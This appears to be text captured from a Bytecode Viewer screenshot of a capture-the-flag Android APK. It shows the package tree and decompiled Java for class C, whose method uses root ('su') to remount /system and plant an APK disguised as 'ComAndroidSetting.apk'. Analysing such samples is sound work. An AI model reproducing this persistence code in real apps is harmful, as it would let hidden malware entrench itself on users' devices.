 Bytecode Viewer 2.9.8 - https://bytecodeviewer.com | https://the.bytecode.club - @Konloch
File View Settings Plugins
Files
ctf.apk
android
annotation
assets
ctf.png
com
android
checkthisout
inset
A.class
B.class
BuildConfig.class
C.class
R$attr.class
R$drawable.class
R$string.class
R.class
Decoded Resources
assets
res
AndroidManifest.xml
META-INF
APKKEY.DSA
APKKEY.SF
MANIFEST.MF
opcde
sample
res
drawable-hdpi-v4
drawable-ldpi-v4
drawable-mdpi-v4
drawable-xhdpi-v4
layout
layout-large-v4
layout-small-v4
layout-xlarge-v4
AndroidManifest.xml
resources.arsc
Exact - +
Search
Search from All_Classes
LDC
Search String:
Exact
Search
Root
Work Space
com/checkthisout/inset/C.class x
Exact
Procyon Decompiler - Editable: false
1 package com.checkthisout.inset;
2
3 import android.content.*;
4 import android.os.*;
5 import java.io.*;
6
7 public class C extends Thread
8 {
9 private Context context;
10 private String p;
11
12 public C(final Context context) {
13 this.p = Environment.getExternalStorageDirectory() + "/info";
14 this.context = context;
15 }
16
17 protected static void a(final String s) {
18 try {
19 final Process exec = Runtime.getRuntime().exec("su");
20 final DataOutputStream dataOutputStream = new DataOutputStream(exec.getOutputStream());
21 dataOutputStream.writeBytes("mount -o remount rw /system \n");
22 dataOutputStream.writeBytes("cp -i " + s + " /system/app/ComAndroidSetting.apk\n");
23 Thread.sleep(20000L);
24 dataOutputStream.writeBytes("chmod 644 /system/app/ComAndroidSetting.apk\n");
25 dataOutputStream.writeBytes("exit\n");
26 dataOutputStream.flush();
27 exec.waitFor();
28 }
29 catch (IOException ex) {
30 ex.printStackTrace();
31 }
32 catch (InterruptedException ex2) {
33 ex2.printStackTrace();
34 }
35 }
36
37 @Override
38 public void run() {
39 //
40 // This method could not be decompiled.
41 //
42 // Original Bytecode:
43 //
44 // 0: new Ljava/io/File;
45 // 3: dup
46 // 4: aload_0
47 // 5: getfield com/checkthisout/inset/C.p:Ljava/lang/String;
48 // 8: invokespecial java/io/File.<init>:(Ljava/lang/String;)V
49 // 11: astore_1
Refresh